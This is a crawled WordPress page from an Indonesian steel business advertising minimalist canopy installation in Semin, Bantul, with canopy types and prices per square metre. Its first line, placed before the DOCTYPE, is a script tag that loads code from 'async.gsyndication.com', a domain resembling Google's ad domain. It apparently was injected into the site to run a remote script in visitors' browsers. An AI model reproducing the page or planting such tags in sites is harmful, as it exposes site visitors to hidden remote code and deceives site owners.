

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bajamarga.co.id/jasa-pasang-kanopi-minimalis-semin-bantul/
body_size: 13080
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Jasa Pasang Kanopi Minimalis Semin Bantul | Baja Marga Wonogiri</title>

		<!-- All in One SEO 4.0.18 -->
		<link rel="canonical" href="https://bajamarga.co.id/jasa-pasang-kanopi-minimalis-semin-bantul/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/bajamarga.co.id\/#website","url":"https:\/\/bajamarga.co.id\/","name":"Baja Marga Wonogiri","description":"Pusat penjualan besi baja dan jasa konstruksi perumahan","publisher":{"@id":"https:\/\/bajamarga.co.id\/#organization"}},{"@type":"Organization","@id":"https:\/\/bajamarga.co.id\/#organization","name":"Baja Marga Wonogiri","url":"https:\/\/bajamarga.co.id\/","logo":{"@type":"ImageObject","@id":"https:\/\/bajamarga.co.id\/#organizationLogo","url":"https:\/\/bajamarga.co.id\/wp-content\/uploads\/2019\/02\/IMG-20190218-WA0043.jpg","width":"225","height":"225"},"image":{"@id":"https:\/\/bajamarga.co.id\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/Baja-Marga-Wonogiri-821220738031281\/","https:\/\/www.instagram.com\/bajamargawonogiri\/"]},{"@type":"BreadcrumbList","@id":"https:\/\/bajamarga.co.id\/jasa-pasang-kanopi-minimalis-semin-bantul\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bajamarga.co.id\/#listItem","position":"1","item":{"@id":"https:\/\/bajamarga.co.id\/#item","name":"Home","description":"Pusat penjualan besi baja dan jasa konstruksi perumahan","url":"https:\/\/bajamarga.co.id\/"},"nextItem":"https:\/\/bajamarga.co.id\/jasa-pasang-kanopi-minimalis-semin-bantul\/#listItem"},{"@type":"ListItem","@id":"https:\/\/bajamarga.co.id\/jasa-pasang-kanopi-minimalis-semin-bantul\/#listItem","position":"2","item":{"@id":"https:\/\/bajamarga.co.id\/jasa-pasang-kanopi-minimalis-semin-bantul\/#item","name":"Jasa Pasang Kanopi Minimalis Semin Bantul","url":"https:\/\/bajamarga.co.id\/jasa-pasang-kanopi-minimalis-semin-bantul\/"},"previousItem":"https:\/\/bajamarga.co.id\/#listItem"}]},{"@type":"Person","@id":"https:\/\/bajamarga.co.id\/author\/4dmin\/#author","url":"https:\/\/bajamarga.co.id\/author\/4dmin\/","name":"4dmin","image":{"@type":"ImageObject","@id":"https:\/\/bajamarga.co.id\/jasa-pasang-kanopi-minimalis-semin-bantul\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ca8548614f2bd412eb4ee526b5c8be99?s=96&d=mm&r=g","width":"96","height":"96","caption":"4dmin"},"sameAs":["https:\/\/facebook.com\/Baja-Marga-Wonogiri-821220738031281\/","https:\/\/www.instagram.com\/bajamargawonogiri\/"]},{"@type":"WebPage","@id":"https:\/\/bajamarga.co.id\/jasa-pasang-kanopi-minimalis-semin-bantul\/#webpage","url":"https:\/\/bajamarga.co.id\/jasa-pasang-kanopi-minimalis-semin-bantul\/","name":"Jasa Pasang Kanopi Minimalis Semin Bantul | Baja Marga Wonogiri","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/bajamarga.co.id\/#website"},"breadcrumb":{"@id":"https:\/\/bajamarga.co.id\/jasa-pasang-kanopi-minimalis-semin-bantul\/#breadcrumblist"},"author":"https:\/\/bajamarga.co.id\/jasa-pasang-kanopi-minimalis-semin-bantul\/#author","creator":"https:\/\/bajamarga.co.id\/jasa-pasang-kanopi-minimalis-semin-bantul\/#author","image":{"@type":"ImageObject","@id":"https:\/\/bajamarga.co.id\/#mainImage","url":"https:\/\/bajamarga.co.id\/wp-content\/uploads\/2021\/12\/Model-Kanopi-Minimalis.jpg","width":"1099","height":"617"},"primaryImageOfPage":{"@id":"https:\/\/bajamarga.co.id\/jasa-pasang-kanopi-minimalis-semin-bantul\/#mainImage"},"datePublished":"2021-12-31T18:05:28+00:00","dateModified":"2021-12-31T18:05:28+00:00"},{"@type":"Article","@id":"https:\/\/bajamarga.co.id\/jasa-pasang-kanopi-minimalis-semin-bantul\/#article","name":"Jasa Pasang Kanopi Minimalis Semin Bantul | Baja Marga Wonogiri","headline":"Jasa Pasang Kanopi Minimalis Semin Bantul","author":{"@id":"https:\/\/bajamarga.co.id\/author\/4dmin\/#author"},"publisher":{"@id":"https:\/\/bajamarga.co.id\/#organization"},"datePublished":"2021-12-31T18:05:28+00:00","dateModified":"2021-12-31T18:05:28+00:00","articleSection":"Kanopi Minimalis, Kanopi bantul, kanopi besi semin, kanopi gunug kidul, kanopi jogja, kanopi semin, kanopi spandek bantul","mainEntityOfPage":{"@id":"https:\/\/bajamarga.co.id\/jasa-pasang-kanopi-minimalis-semin-bantul\/#webpage"},"isPartOf":{"@id":"https:\/\/bajamarga.co.id\/jasa-pasang-kanopi-minimalis-semin-bantul\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/bajamarga.co.id\/#articleImage","url":"https:\/\/bajamarga.co.id\/wp-content\/uploads\/2021\/12\/Model-Kanopi-Minimalis.jpg","width":"1099","height":"617"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Baja Marga Wonogiri &raquo; Feed" href="https://bajamarga.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baja Marga Wonogiri &raquo; Comments Feed" href="https://bajamarga.co.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baja Marga Wonogiri &raquo; Jasa Pasang Kanopi Minimalis Semin Bantul Comments Feed" href="https://bajamarga.co.id/jasa-pasang-kanopi-minimalis-semin-bantul/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bajamarga.co.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://bajamarga.co.id/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://bajamarga.co.id/wp-includes/css/dist/components/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://bajamarga.co.id/wp-includes/css/dist/block-editor/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://bajamarga.co.id/wp-includes/css/dist/nux/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://bajamarga.co.id/wp-includes/css/dist/editor/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://bajamarga.co.id/wp-includes/css/dist/block-library/theme.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-edit-blocks-css'  href='https://bajamarga.co.id/wp-includes/css/dist/block-library/editor.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='helpie-faq/helpie-faq-css'  href='https://bajamarga.co.id/wp-content/plugins/helpie-faq/assets/main.bundle.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css'  href='https://bajamarga.co.id/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=1.0.1' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='helpie-faq-bundle-styles-css'  href='https://bajamarga.co.id/wp-content/plugins/helpie-faq/assets/main.bundle.css?ver=0.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-grid-css'  href='https://bajamarga.co.id/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css'  href='https://bajamarga.co.id/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.0.3' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css'  href='https://bajamarga.co.id/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='generate-font-icons-css'  href='https://bajamarga.co.id/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://bajamarga.co.id/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://bajamarga.co.id/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bajamarga.co.id/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bajamarga.co.id/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Jasa Pasang Kanopi Minimalis Pacitan Ponorogo' href='https://bajamarga.co.id/jasa-pasang-kanopi-minimalis-pacitan-ponorogo/' />
<link rel='next' title='Jasa Pasang Kanopi Minimalis Wonogiri Raya' href='https://bajamarga.co.id/jasa-pasang-kanopi-minimalis-wonogiri-raya/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel='shortlink' href='https://bajamarga.co.id/?p=820' />
<link rel="alternate" type="application/json+oembed" href="https://bajamarga.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbajamarga.co.id%2Fjasa-pasang-kanopi-minimalis-semin-bantul%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bajamarga.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbajamarga.co.id%2Fjasa-pasang-kanopi-minimalis-semin-bantul%2F&#038;format=xml" />
<!-- Analytics by WP-Statistics v13.0.8 - https://wp-statistics.com/ -->
<link rel="pingback" href="https://bajamarga.co.id/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>

<body class="post-template-default single single-post postid-820 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover featured-image-active elementor-default elementor-kit-729" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://bajamarga.co.id/" rel="home">
						Baja Marga Wonogiri
					</a>
				</p>
						<p class="site-description" itemprop="description">
					Pusat penjualan besi baja dan jasa konstruksi perumahan
				</p>
					</div><div class="site-logo">
					<a href="https://bajamarga.co.id/" title="Baja Marga Wonogiri" rel="home">
						<img  class="header-image is-logo-image" alt="Baja Marga Wonogiri" src="https://bajamarga.co.id/wp-content/uploads/2019/02/cropped-IMG-20190218-WA0043.jpg" title="Baja Marga Wonogiri" />
					</a>
				</div>			</div>
		</header>
				<nav id="site-navigation" class="main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://bajamarga.co.id/">Home</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://bajamarga.co.id/faq-pertanyaan-seputar/">FAQ Pertanyaan Seputar</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://bajamarga.co.id/hubungi-kami/">Hubungi Kami</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://bajamarga.co.id/profil-baja-marga-wonogiri/">Profil Baja Marga Wonogiri</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type_archive menu-item-object-psp_projects menu-item-209"><a href="https://bajamarga.co.id/progress/">Cek Progress</a></li>
</ul></div>			</div>
		</nav>
		
	<div id="page" class="site grid-container container hfeed grid-parent">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-820" class="post-820 post type-post status-publish format-standard has-post-thumbnail hentry category-kanopi-minimalis tag-kanopi-bantul tag-kanopi-besi-semin tag-kanopi-gunug-kidul tag-kanopi-jogja tag-kanopi-semin tag-kanopi-spandek-bantul" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1099" height="617" src="https://bajamarga.co.id/wp-content/uploads/2021/12/Model-Kanopi-Minimalis.jpg" class="attachment-full size-full wp-post-image" alt="5 Model Kanopi Minimalis untuk Desain Rumah Modern | Rumah123.com" itemprop="image" srcset="https://bajamarga.co.id/wp-content/uploads/2021/12/Model-Kanopi-Minimalis.jpg 1099w, https://bajamarga.co.id/wp-content/uploads/2021/12/Model-Kanopi-Minimalis-300x168.jpg 300w, https://bajamarga.co.id/wp-content/uploads/2021/12/Model-Kanopi-Minimalis-768x431.jpg 768w, https://bajamarga.co.id/wp-content/uploads/2021/12/Model-Kanopi-Minimalis-1024x575.jpg 1024w" sizes="(max-width: 1099px) 100vw, 1099px" />		</div>
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Jasa Pasang Kanopi Minimalis Semin Bantul</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-12-31T18:05:28+00:00" itemprop="datePublished">December 31, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://bajamarga.co.id/author/4dmin/" title="View all posts by 4dmin" rel="author" itemprop="url"><span class="author-name" itemprop="name">4dmin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<h2>Harga Jasa Pasang Kanopi Minimalis Semin Bantul Gunung Kidul</h2>
<p>Jasa pasang kanopi minimalis wilayah wonogiri , solo adalah cakupan kami. Kanopi adalah sebutan lain dari istilah yang sering digunakan dalam bidang bangunan. Kanopi rumah merupakan rangka dan atap yang biasanya dipasang di beranda depan rumah atau bangunan. Kanopi terdiri atas kanopi minimalis baja ringan , kanopi minimalis besi , kanopi minimalis stainless.</p>
<p>Mencari Kanopi Minimalis murah , kanopi minimalis murah ?? Wonogiri , Solo , Sukoharjo , Semin , tawangsari , Pacitan , Gunung kidul , Jogja , Madiun , Ngawi , Magetan . karena cakupan kami Wonogiri dan sekitar nya dengan cakupan Baturetno, Batuwarno , Bulukerto , Eromoko , Giriarto , Giritontro , Giriwoyo , Jatipurno , Jatiroto , Jatisrono , Karangtengah , Kismantoro , Manyaran , Ngadirojo , Nguntoronadi , Paranggupito , Pracimantoro , Puhpelem , Purwantoro , Selogiri , Sidoharjo , Slogohimo , Tirtomoyo , Wonogiri , Wuryantoro .</p>
<figure class="wp-block-image"><img class="alignnone size-full wp-image-309" src="https://bajamarga.co.id/wp-content/uploads/2019/05/alderon4.jpg" sizes="(max-width: 1280px) 100vw, 1280px" srcset="https://bajamarga.co.id/wp-content/uploads/2019/05/alderon4.jpg 1280w, https://bajamarga.co.id/wp-content/uploads/2019/05/alderon4-300x225.jpg 300w, https://bajamarga.co.id/wp-content/uploads/2019/05/alderon4-768x576.jpg 768w, https://bajamarga.co.id/wp-content/uploads/2019/05/alderon4-1024x768.jpg 1024w" alt="Image result for kanopi minimalis" width="1280" height="960" /></figure>
<p>Kanopi minimalis memiliki berbagai macam jenis diantaranya seperti jenis baja ringan, galvanis, kaca tempered hingga model kanopi galvalum. Anda dapat memilih jenis sesuai kebutuhan dan keinginan Anda. Kanopi biasanya ditempatkan di bagian teras rumah. Sehingga teras rumah Anda akan terlihat lebih menarik. Adapun beberapa model di bawah ini adalah rekomendasi beberapa jenis model kanopi minimalis untuk rumah Anda.</p>
<h2>Harga Jasa Pasang Kanopi Minimalis Semin Bantul Gunung Kidul</h2>
<ol>
<li>Kanopi Baja Ringan<br />
Banyak orang yang memilih model ini karena banyak kelebihan yang dimiliki. Bahan yang ringan serta tahan lama menjadi daya tarik tersendiri untuk para penggemarnya. Harga kanopi minimalis baja ringan atap spandek sekitar 350 ribu/m2 , baja ringan atap genteng metal 220 ribu , baja ringan atap alderon upvc sekitar 540 ribu/m2 dan masih banyak lainnya.</li>
<li>Kanopi Minimalis Besi , kanopi besi ini tampak lebih tampak minimalis dibandingkan kanopi baja ringan, karena model bahan yang kotak rapi atau bulat rapi yang terbentuk dari besi hollow atau besi pipa , dan finishing cat yang mudah. harga jasa pasang kanopi besi atap spandek galvalume sekitar 450 ribu/m2 . besi atap alderon sekitar 950 ribu/m2 , besi atap policarbonat 550ribu per m2 dan macam lainnya.</li>
<li>Kanopi Minimalis Stainless , kanopi stainless ini biasanya untuk orang yang tidak suka ganti warna , dan menunjukkan kesan mewah nya dengan warna yang mengkilap. Kanopi minimalis stainless atap spandek bisa 900 ribu per m2 , stainless atap alderon upvc 1.3 jt perm2 dan atap lainnya.</li>
<li>Kanopi minimalis besi kaca , kanopi besi kaca ini biasa nya untuk garasi atau untuk pekarangan belakang , agar terlihat masuk cahaya dengan kekuatan awet untuk kaca sendiri . Kanopi Kaca dengan Ranga besi ini biasa kami jual 95o ribu dengan spek besi hollow dan kaca polos 6mm , namun jika dengan kaca tempered dan rangka besi konstruksi baja wf per m2 2.6 jt .</li>
</ol>
<div>
<div class="centered-text-area">
<div class="centered-text">
<div class="u2e0aca7ef0c2eebb60043086d7afd5cf-content"><span class="postTitle"> </span></div>
</div>
</div>
<div class="ctaButton"></div>
</div>
<figure class="wp-block-image"><img class="wp-image-256" src="https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-22-at-22.30.45-1024x768.jpeg" sizes="(max-width: 1024px) 100vw, 1024px" srcset="https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-22-at-22.30.45-1024x768.jpeg 1024w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-22-at-22.30.45-300x225.jpeg 300w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-22-at-22.30.45-768x576.jpeg 768w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-22-at-22.30.45.jpeg 1040w" alt="" /></figure>
<p><img class="alignnone size-full wp-image-821" src="https://bajamarga.co.id/wp-content/uploads/2021/12/Model-Kanopi-Minimalis.jpg" width="1099" height="617" alt="5 Model Kanopi Minimalis untuk Desain Rumah Modern | Rumah123.com" srcset="https://bajamarga.co.id/wp-content/uploads/2021/12/Model-Kanopi-Minimalis.jpg 1099w, https://bajamarga.co.id/wp-content/uploads/2021/12/Model-Kanopi-Minimalis-300x168.jpg 300w, https://bajamarga.co.id/wp-content/uploads/2021/12/Model-Kanopi-Minimalis-768x431.jpg 768w, https://bajamarga.co.id/wp-content/uploads/2021/12/Model-Kanopi-Minimalis-1024x575.jpg 1024w" sizes="(max-width: 1099px) 100vw, 1099px" /></p>
<figure class="wp-block-image"><img class="alignnone size-full wp-image-310" src="https://bajamarga.co.id/wp-content/uploads/2019/05/5003407_d131a545-ad17-4b2a-a805-730963abbc2a_811_811.jpg" sizes="(max-width: 700px) 100vw, 700px" srcset="https://bajamarga.co.id/wp-content/uploads/2019/05/5003407_d131a545-ad17-4b2a-a805-730963abbc2a_811_811.jpg 700w, https://bajamarga.co.id/wp-content/uploads/2019/05/5003407_d131a545-ad17-4b2a-a805-730963abbc2a_811_811-150x150.jpg 150w, https://bajamarga.co.id/wp-content/uploads/2019/05/5003407_d131a545-ad17-4b2a-a805-730963abbc2a_811_811-300x300.jpg 300w" alt="Image result for kanopi minimalis" width="700" height="700" /><figcaption><img class="alignnone size-full wp-image-814" src="https://bajamarga.co.id/wp-content/uploads/2021/12/Kanopi-Versatile-Resize.jpg" sizes="(max-width: 564px) 100vw, 564px" srcset="https://bajamarga.co.id/wp-content/uploads/2021/12/Kanopi-Versatile-Resize.jpg 564w, https://bajamarga.co.id/wp-content/uploads/2021/12/Kanopi-Versatile-Resize-300x180.jpg 300w" alt="10 Inspirasi Kanopi Minimalis Keren 2020 - Blog Ruparupa" width="564" height="338" /></figcaption></figure>
